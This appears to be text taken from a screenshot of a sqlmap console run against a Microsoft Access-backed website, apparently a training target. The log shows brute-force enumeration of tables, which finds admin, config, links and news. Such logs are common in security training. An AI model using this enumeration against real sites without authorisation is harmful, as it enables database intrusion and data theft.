 C:\WINDOWS\system32\cmd.exe
back-end DBMS: Microsoft Access
[18:40:30] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[18:40:30] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[18:40:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:40:30] [INFO] retrieved:
[18:40:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[18:40:30] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[18:40:30] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] Y
[18:48:48] [INFO] checking table existence using items from 'C:\SQLMap\txt\commo
n-tables.txt'
[18:48:48] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[18:49:15] [INFO] starting 10 threads
[18:49:16] [INFO] tried 20/3141 items (1%)
[18:49:16] [WARNING] reflective value(s) found and filtering out
[18:49:16] [INFO] retrieved: config
[18:49:18] [INFO] retrieved: admin
[18:49:19] [INFO] retrieved: news
[18:49:23] [INFO] retrieved: links
Database: Microsoft_Access_masterdb
[4 tables]
+--------+
| admin  |
| config |
| links  |
| news   |
+--------+
[18:51:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3141 times
[18:51:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 18:51:42